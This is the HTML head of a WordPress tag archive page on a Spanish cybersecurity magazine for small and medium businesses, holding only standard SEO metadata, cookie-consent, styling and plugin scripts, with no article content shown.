

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ciberseguridadpyme.es/seguridad-informatica/paloalto/
body_size: 28671
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>paloalto archivos - Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos.</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.ciberseguridadpyme.es/xmlrpc.php" />
    <script type="9d931c3cff16c682a19f8c5e-text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.ciberseguridadpyme.es\/seguridad-informatica\/paloalto\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookie-law-info-gcm-var-js" type="9d931c3cff16c682a19f8c5e-text/javascript">
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"denied","advertisement":"denied","functional":"denied","necessary":"granted","ad_user_data":"denied","ad_personalization":"denied","regions":"All"}],"wait_for_update":2000,"url_passthrough":false,"ads_data_redaction":false}</script>
<script id="cookie-law-info-gcm-js" type="9d931c3cff16c682a19f8c5e-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js"></script> <script id="cookieyes" type="9d931c3cff16c682a19f8c5e-text/javascript" src="https://cdn-cookieyes.com/client_data/d431359e85ce8e6a7efa062e/script.js"></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/Redes-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.ciberseguridadpyme.es/seguridad-informatica/paloalto/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="paloalto archivos - Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos." />
	<meta property="og:url" content="https://www.ciberseguridadpyme.es/seguridad-informatica/paloalto/" />
	<meta property="og:site_name" content="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Cibersegurida16" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.ciberseguridadpyme.es/seguridad-informatica/paloalto/","url":"https://www.ciberseguridadpyme.es/seguridad-informatica/paloalto/","name":"paloalto archivos - Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos.","isPartOf":{"@id":"https://www.ciberseguridadpyme.es/#website"},"primaryImageOfPage":{"@id":"https://www.ciberseguridadpyme.es/seguridad-informatica/paloalto/#primaryimage"},"image":{"@id":"https://www.ciberseguridadpyme.es/seguridad-informatica/paloalto/#primaryimage"},"thumbnailUrl":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/05/Sin-título-1-1.jpg","breadcrumb":{"@id":"https://www.ciberseguridadpyme.es/seguridad-informatica/paloalto/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.ciberseguridadpyme.es/seguridad-informatica/paloalto/#primaryimage","url":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/05/Sin-título-1-1.jpg","contentUrl":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/05/Sin-título-1-1.jpg","width":1200,"height":600},{"@type":"BreadcrumbList","@id":"https://www.ciberseguridadpyme.es/seguridad-informatica/paloalto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.ciberseguridadpyme.es/"},{"@type":"ListItem","position":2,"name":"paloalto"}]},{"@type":"WebSite","@id":"https://www.ciberseguridadpyme.es/#website","url":"https://www.ciberseguridadpyme.es/","name":"Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos.","description":"Revista de Ciberseguridad para pequeñas y medianas empresas","publisher":{"@id":"https://www.ciberseguridadpyme.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ciberseguridadpyme.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.ciberseguridadpyme.es/#organization","name":"Revista Ciberseguridad PYME","url":"https://www.ciberseguridadpyme.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.ciberseguridadpyme.es/#/schema/logo/image/","url":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2.png","contentUrl":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2.png","width":300,"height":57,"caption":"Revista Ciberseguridad PYME"},"image":{"@id":"https://www.ciberseguridadpyme.es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Ciberseguridad-PYME-2395143693858904/","https://x.com/Cibersegurida16","https://www.instagram.com/ciberseguridad_pyme/","https://www.linkedin.com/company/14060882/","https://www.youtube.com/channel/UCf8fxH5UaXJno1QUib5RBPQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos. &raquo; Feed" href="https://www.ciberseguridadpyme.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos. &raquo; Feed de los comentarios" href="https://www.ciberseguridadpyme.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos. &raquo; Etiqueta paloalto del feed" href="https://www.ciberseguridadpyme.es/seguridad-informatica/paloalto/feed/" />
<script type="9d931c3cff16c682a19f8c5e-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ciberseguridadpyme.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=36a9372b6c38a7c77f1ff047a5bc57e4"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ciberseguridadpyme.es/wp-includes/css/dist/block-library/style.min.css?ver=36a9372b6c38a7c77f1ff047a5bc57e4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='648d29c0c18ccf3df73438731a2b6446-front-css-inline-css' type='text/css'>
.autox-thickbox.button{margin: 0 5px;}.automaticx-video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.automaticx-video-container embed,.automaticx-video-container amp-youtube,.automaticx-video-container iframe,.automaticx-video-container object{position:absolute;top:0;left:0;width:100%;height:100%}.automaticx-dual-ring{width:10px;aspect-ratio:1;border-radius:50%;border:6px solid;border-color:#000 #0000;animation:1s infinite automaticxs1}@keyframes automaticxs1{to{transform:rotate(.5turn)}}#openai-chat-response{padding-top:5px}.openchat-dots-bars-2{width:28px;height:28px;--c:linear-gradient(currentColor 0 0);--r1:radial-gradient(farthest-side at bottom,currentColor 93%,#0000);--r2:radial-gradient(farthest-side at top   ,currentColor 93%,#0000);background:var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2);background-repeat:no-repeat;animation:1s infinite alternate automaticxdb2}@keyframes automaticxdb2{0%,25%{background-size:8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(50% - 2px),0 calc(50% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}50%{background-size:8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}75%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}100%,95%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(0% - 2px),100% calc(100% + 2px)}}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=7.1.7' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/td-newsletter/style.css?ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper-child/style.css?ver=9.6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/includes/demos/tech/demo_style.css?ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=63d427d0bf1ccf261a43d975fb1dddb0' type='text/css' media='all' />
<meta name="msvalidate.01" content="CC9464FAC8C509D2741FFB4DDC1F6064" /><script type="9d931c3cff16c682a19f8c5e-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="9d931c3cff16c682a19f8c5e-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="9d931c3cff16c682a19f8c5e-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="9d931c3cff16c682a19f8c5e-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="9d931c3cff16c682a19f8c5e-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="9d931c3cff16c682a19f8c5e-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="9d931c3cff16c682a19f8c5e-text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="9d931c3cff16c682a19f8c5e-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="9d931c3cff16c682a19f8c5e-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="9d931c3cff16c682a19f8c5e-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="9d931c3cff16c682a19f8c5e-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="9d931c3cff16c682a19f8c5e-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="9d931c3cff16c682a19f8c5e-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="9d931c3cff16c682a19f8c5e-text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/www.ciberseguridadpyme.es\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/www.ciberseguridadpyme.es\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"es","dateFormat":"yy-mm-dd","ui_css":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y","locale":"es"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js?v=7.1.7","event":"em_uploader_ready"}}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon\/luxon.js?v=7.1.7","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, 